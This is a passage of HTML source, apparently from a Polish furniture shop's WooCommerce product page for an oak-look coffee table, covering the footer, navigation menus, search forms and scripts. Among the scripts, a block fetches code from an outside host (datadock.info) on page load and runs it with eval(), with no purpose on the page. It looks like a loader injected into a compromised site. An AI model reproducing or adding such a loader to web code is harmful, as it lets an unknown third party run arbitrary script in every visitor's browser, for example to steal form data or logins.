								<link rel="stylesheet" id="wd-footer-base-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div class="wd-prefooter">
				<div class="container wd-entry-content">
																				</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
								<link rel="stylesheet" id="wd-widget-nav-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div id="nav_menu-3" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">O nas</h5><div class="menu-1-footer-container"><ul id="menu-1-footer" class="menu"><li id="menu-item-45145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45145"><a href="https://msc-meble.com.pl/">Meble Swarzędz</a></li>
<li id="menu-item-45132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45132"><a href="https://msc-meble.com.pl/msc-meble-aktualnosci/">Aktualności</a></li>
<li id="menu-item-49003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49003"><a href="https://msc-meble.com.pl/blog/">Blog</a></li>
<li id="menu-item-45157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45157"><a href="https://msc-meble.com.pl/wyprzedaz/">Wyprzedaż</a></li>
<li id="menu-item-45134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45134"><a href="https://msc-meble.com.pl/sklep-meblowy-swarzedz/">O nas</a></li>
<li id="menu-item-45135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45135"><a href="https://msc-meble.com.pl/kontakt/">Kontakt</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-5" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Pomieszczenia</h5><div class="menu-3-footer-container"><ul id="menu-3-footer" class="menu"><li id="menu-item-45136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-45136"><a href="https://msc-meble.com.pl/pokoj-dzienny/">Pokój dzienny</a></li>
<li id="menu-item-45137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45137"><a href="https://msc-meble.com.pl/jadalnia/">Jadalnia</a></li>
<li id="menu-item-45138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45138"><a href="https://msc-meble.com.pl/meble-do-sypialni/">Sypialnia</a></li>
<li id="menu-item-45139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45139"><a href="https://msc-meble.com.pl/pokoj-mlodziezowy/">Pokój młodzieżowy</a></li>
<li id="menu-item-45140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45140"><a href="https://msc-meble.com.pl/kuchnie/">Kuchnia</a></li>
<li id="menu-item-45141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45141"><a href="https://msc-meble.com.pl/biuro/">Biuro</a></li>
<li id="menu-item-45142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45142"><a href="https://msc-meble.com.pl/przedpokoj/">Przedpokój</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-7" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Popularne</h5><div class="menu-popularne-footer-container"><ul id="menu-popularne-footer" class="menu"><li id="menu-item-45147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45147"><a href="https://msc-meble.com.pl/kanapy-tapicerowane/">Kanapy tapicerowane</a></li>
<li id="menu-item-45148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45148"><a href="https://msc-meble.com.pl/narozniki/">Narożniki</a></li>
<li id="menu-item-45149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45149"><a href="https://msc-meble.com.pl/sofy/">Sofy</a></li>
<li id="menu-item-45150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45150"><a href="https://msc-meble.com.pl/stoly/">Stoły</a></li>
<li id="menu-item-45151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45151"><a href="https://msc-meble.com.pl/zestawy-stolowe/">Zestawy stołowe</a></li>
<li id="menu-item-45152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45152"><a href="https://msc-meble.com.pl/biurka/">Biurka</a></li>
<li id="menu-item-45153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45153"><a href="https://msc-meble.com.pl/fotele/">Fotele</a></li>
<li id="menu-item-45154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45154"><a href="https://msc-meble.com.pl/komody/">Komody</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-19" class="wd-widget widget footer-widget  widget_block"><div style="text-align: center; margin-bottom: 20px;">
  <img decoding="async" src="https://msc-meble.com.pl/wp-content/uploads/2021/02/msccentrumeblowe.png" alt="Msc Meble" style="max-width: 220px;">
</div>

<section class="elementor-section elementor-top-section elementor-element elementor-element-4385017 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="4385017" data-element_type="section">
  <!-- ... reszta Twojej sekcji ... -->
</section>

<!-- Adres -->
    <div class="footer-info-item" style="flex:1; min-width:180px; display:flex; align-items:center; cursor:pointer;" onclick="window.location.href='https://www.google.pl/maps/place/Sklep+Meblowy+MSC-Meble+Centrum+Meblowe+Swarz%C4%99dz/@52.4060493,17.058425,17z/data=!3m1!4b1!4m6!3m5!1s0x4704594ea1a5ab81:0xae1cc9ae57b4f85d!8m2!3d52.4060461!4d17.0610053!16s%2Fg%2F1wfcmvv3?entry=ttu'">
      <img decoding="async" src="https://msc-meble.com.pl/wp-content/uploads/elementor/thumbs/showroom-p2zsg7gb394msyfkqiezpb2j7trrtl7zc9cy5gl0uo.png" alt="showroom" style="width:30px; height:30px; margin-right:10px; filter: brightness(0) invert(1);">
      <div>
        <div style="font-size:12px; color:#c1d1ff; text-shadow: 0 0 3px #002050;"></div>
        <div style="font-weight:600; font-size:14px; line-height:1.3; text-shadow: 0 0 4px #001a40;">62-020 Swarzędz, ul. Stawna 14</div>
      </div>
    </div>
    
</br>

    <!-- Telefon komórkowy -->
    <div class="footer-info-item" style="flex:1; min-width:180px; display:flex; align-items:center;">
      <img decoding="async" src="https://msc-meble.com.pl/wp-content/uploads/elementor/thumbs/mobile-phone-p2zsg7gb394msyfkqiezpb2j7trrtl7zc9cy5gl0uo.png" alt="mobile-phone" style="width:30px; height:30px; margin-right:10px; filter: brightness(0) invert(1);">
      <div>
        <div style="font-size:12px; color:#c1d1ff; text-shadow: 0 0 3px #002050;"></div>
        <div style="font-weight:600; font-size:14px; line-height:1.3; text-shadow: 0 0 4px #001a40;">501 054 684, 509 107 758</div>
      </div>
    </div>
    </br>
    <!-- Telefon stacjonarny -->
    <div class="footer-info-item" style="flex:1; min-width:180px; display:flex; align-items:center;">
      <img decoding="async" src="https://msc-meble.com.pl/wp-content/uploads/elementor/thumbs/telephone-p2zshrumhb9u5k5nl6sluwu6uy1snffvk0i2y29ehc.png" alt="telephone" style="width:30px; height:30px; margin-right:10px; filter: brightness(0) invert(1);">
      <div>
        <div style="font-size:12px; color:#c1d1ff; text-shadow: 0 0 3px #002050;"></div>
        <div style="font-weight:600; font-size:14px; text-shadow: 0 0 4px #001a40;">Telefon: 61 651-41-77</div>
      </div>
    </div>
    </br>
    <!-- E-mail -->
    <div class="footer-info-item" style="flex:1; min-width:180px; display:flex; align-items:center;">
      <img decoding="async" src="https://msc-meble.com.pl/wp-content/uploads/elementor/thumbs/mail-1-p2zsjc8xvdf1i5vqfv680ilui2bth9nrrrn7qnxs40.png" alt="mail" style="width:30px; height:30px; margin-right:10px; filter: brightness(0) invert(1);">
      <div>
        <div style="font-size:12px; color:#c1d1ff; text-shadow: 0 0 3px #002050;"></div>
        <div style="font-weight:600; font-size:14px; text-shadow: 0 0 4px #001a40;">e-mail: biuro@msc-meble.com.pl</div>
      </div>
    </div>
    </br>
    <!-- Godziny pracy -->
    <div class="footer-info-item" style="flex:1; min-width:180px; display:flex; align-items:center;">
      <img decoding="async" src="https://msc-meble.com.pl/wp-content/uploads/elementor/thumbs/clock-1-p2zskwn99fk8urltajju64di56lub3vnziscj9m5qo.png" alt="clock" style="width:30px; height:30px; margin-right:10px; filter: brightness(0) invert(1);">
      <div>
        <div style="font-size:12px; color:#c1d1ff; text-shadow: 0 0 3px #002050;"></div>
        <ul style="margin:0; padding-left:20px; font-size:14px; font-weight:600; line-height:1.3; color:#e0e7ff; text-shadow: 0 0 4px #001a40;">
         pon.-sob. 9.00-20.00</li>
          <li>niedziele handlowe 10.00-17.00</li>
        </ul>
      </div>
    </div>
    
  </div>
</section></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://msc-meble.com.pl"><strong>MSC MEBLE</strong></a> <i class="fa fa-copyright"></i>  2025 WSZELKIE PRAWA ZASTRZEŻONE															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-results-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="wd-search-full-screen wd-scroll wd-fill" role="complementary" aria-label="Search">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://msc-meble.com.pl/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content"></div>
		
			<div class="wd-search-info-text">Start typing to see products you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation">			<link rel="stylesheet" id="wd-wd-search-dropdown-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://msc-meble.com.pl/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11177 item-level-0" ><a href="https://msc-meble.com.pl/msc-meble-aktualnosci/" class="woodmart-nav-link"><span class="nav-link-text">Aktualności</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100 item-level-0" ><a href="https://msc-meble.com.pl/sklep-meblowy-swarzedz/" class="woodmart-nav-link"><span class="nav-link-text">O nas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9119 item-level-0" ><a href="https://msc-meble.com.pl/wyprzedaz/" class="woodmart-nav-link"><span class="nav-link-text"><span style="color: #fb0d1b;"><strong>Wyprzedaż</strong></span></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-9558 item-level-0" ><a href="https://msc-meble.com.pl/pokoj-dzienny/" class="woodmart-nav-link"><span class="nav-link-text">Pokój dzienny</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9104 item-level-1" ><a href="https://msc-meble.com.pl/fotele/" class="woodmart-nav-link">Fotele</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9108 item-level-1" ><a href="https://msc-meble.com.pl/kanapy-tapicerowane/" class="woodmart-nav-link">Kanapy tapicerowane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9115 item-level-1" ><a href="https://msc-meble.com.pl/narozniki/" class="woodmart-nav-link">Narożniki</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9130 item-level-1" ><a href="https://msc-meble.com.pl/tapczany/" class="woodmart-nav-link">Tapczany</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9124 item-level-1" ><a href="https://msc-meble.com.pl/pufy/" class="woodmart-nav-link">Pufy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9126 item-level-1" ><a href="https://msc-meble.com.pl/sofy/" class="woodmart-nav-link">Sofy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9121 item-level-1" ><a href="https://msc-meble.com.pl/zestawy-wypoczynkowe/" class="woodmart-nav-link">Zestawy wypoczynkowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11363 item-level-1" ><a href="https://msc-meble.com.pl/meble-pokojowe/" class="woodmart-nav-link">Systemy modułowe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9114 item-level-1" ><a href="https://msc-meble.com.pl/mebloscianki/" class="woodmart-nav-link">Meblościanki</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9127 item-level-1" ><a href="https://msc-meble.com.pl/stoliki-rtv/" class="woodmart-nav-link">Stoliki RTV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9109 item-level-1" ><a href="https://msc-meble.com.pl/komody/" class="woodmart-nav-link">Komody</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9112 item-level-1" ><a href="https://msc-meble.com.pl/lawy/" class="woodmart-nav-link">Ławy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11503 item-level-1" ><a href="https://msc-meble.com.pl/witryny/" class="woodmart-nav-link">Witryny</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9559 item-level-0" ><a href="https://msc-meble.com.pl/jadalnia/" class="woodmart-nav-link"><span class="nav-link-text">Jadalnia</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9106 item-level-1" ><a href="https://msc-meble.com.pl/hokery/" class="woodmart-nav-link">Hokery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9110 item-level-1" ><a href="https://msc-meble.com.pl/krzesla/" class="woodmart-nav-link">Krzesła</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9128 item-level-1" ><a href="https://msc-meble.com.pl/stoly/" class="woodmart-nav-link">Stoły</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9132 item-level-1" ><a href="https://msc-meble.com.pl/zestawy-stolowe/" class="woodmart-nav-link">Zestawy stołowe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9560 item-level-0" ><a href="https://msc-meble.com.pl/meble-do-sypialni/" class="woodmart-nav-link"><span class="nav-link-text">Sypialnia</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11446 item-level-1" ><a href="https://msc-meble.com.pl/meble-sypialniane/" class="woodmart-nav-link">Systemy sypialniane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9113 item-level-1" ><a href="https://msc-meble.com.pl/loza/" class="woodmart-nav-link">Łoża</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9118 item-level-1" ><a href="https://msc-meble.com.pl/szafy/" class="woodmart-nav-link">Szafy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15535 item-level-1" ><a href="https://msc-meble.com.pl/stoliki-nocne/" class="woodmart-nav-link">Stoliki nocne</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16088 item-level-1" ><a href="https://msc-meble.com.pl/szafy-przesuwne/" class="woodmart-nav-link">Szafy przesuwne</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17229 item-level-1" ><a href="https://msc-meble.com.pl/szafy-z-grafika/" class="woodmart-nav-link">Szafy przesuwne z grafiką</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32303 item-level-1" ><a href="https://msc-meble.com.pl/toaletki/" class="woodmart-nav-link">Toaletki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9561 item-level-0" ><a href="https://msc-meble.com.pl/pokoj-mlodziezowy/" class="woodmart-nav-link"><span class="nav-link-text">Pokój młodzieżowy</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11382 item-level-1" ><a href="https://msc-meble.com.pl/meble-mlodziezowe/" class="woodmart-nav-link">Meble młodzieżowe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16904 item-level-1" ><a href="https://msc-meble.com.pl/lozka-mlodziezowe/" class="woodmart-nav-link">Łóżka młodzieżowe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9139 item-level-1" ><a href="https://msc-meble.com.pl/biurka/" class="woodmart-nav-link">Biurka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10839 item-level-1" ><a href="https://msc-meble.com.pl/krzesla-obrotowe-fotele-mlodziezowe/" class="woodmart-nav-link">Fotele i krzesła obrotowe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9141 item-level-1" ><a href="https://msc-meble.com.pl/mebloscianki/" class="woodmart-nav-link">Meblościanki</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9156 item-level-1" ><a href="https://msc-meble.com.pl/regaly/" class="woodmart-nav-link">Regały</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9158 item-level-1" ><a href="https://msc-meble.com.pl/tapczany/" class="woodmart-nav-link">Tapczany</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9122 item-level-0" ><a href="https://msc-meble.com.pl/kuchnie/" class="woodmart-nav-link"><span class="nav-link-text">Kuchnia</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11680 item-level-1" ><a href="https://msc-meble.com.pl/meble-kuchenne/" class="woodmart-nav-link">Meble kuchenne</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11202 item-level-1" ><a href="https://msc-meble.com.pl/zestawy-mebli-do-kuchni/" class="woodmart-nav-link">Zestawy mebli do kuchni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9563 item-level-0" ><a href="https://msc-meble.com.pl/biuro/" class="woodmart-nav-link"><span class="nav-link-text">Biuro</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9103 item-level-1" ><a href="https://msc-meble.com.pl/biurka/" class="woodmart-nav-link">Biurka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9111 item-level-1" ><a href="https://msc-meble.com.pl/krzesla-obrotowe/" class="woodmart-nav-link">Krzesła obrotowe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9123 item-level-1" ><a href="https://msc-meble.com.pl/polki/" class="woodmart-nav-link">Półki</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9125 item-level-1" ><a href="https://msc-meble.com.pl/regaly/" class="woodmart-nav-link">Regały</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9562 item-level-0" ><a href="https://msc-meble.com.pl/przedpokoj/" class="woodmart-nav-link"><span class="nav-link-text">Przedpokój</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9129 item-level-1" ><a href="https://msc-meble.com.pl/szafki-na-buty/" class="woodmart-nav-link">Szafki na buty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9131 item-level-1" ><a href="https://msc-meble.com.pl/wieszaki/" class="woodmart-nav-link">Wieszaki</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11207 item-level-1" ><a href="https://msc-meble.com.pl/garderoby/" class="woodmart-nav-link">Garderoby</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11208 item-level-1" ><a href="https://msc-meble.com.pl/pozostale/" class="woodmart-nav-link">Pozostałe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11101 item-level-0" ><a href="https://msc-meble.com.pl/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
</ul>
		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/produkt/lha-120-lawa-dab-sonoma/","/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https://msc-meble.com.pl"}},{"@type":"ListItem","position":2,"item":{"name":"Pok\u00f3j dzienny","@id":"https://msc-meble.com.pl/pokoj-dzienny/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0141awy","@id":"https://msc-meble.com.pl/lawy/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0141HA-120 \u0142awa d\u0105b sonoma","@id":"https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/#product","name":"\u0141HA-120 \u0142awa d\u0105b sonoma","url":"https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/","description":"wymiary: 60/60/52 cm, materia\u0142: p\u0142yta meblowa okleinowana, kolor: d\u0105b sonoma","image":"https://msc-meble.com.pl/wp-content/uploads/2023/06/product-3876-1.jpg","sku":28487,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"189.00","priceCurrency":"PLN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/","seller":{"@type":"Organization","name":"Msc Meble","url":"https://msc-meble.com.pl"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://msc-meble.com.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://msc-meble.com.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://msc-meble.com.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://msc-meble.com.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://msc-meble.com.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f104a17dd1983e352b0bebc15a06e1d9","fragment_name":"wc_fragments_f104a17dd1983e352b0bebc15a06e1d9","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
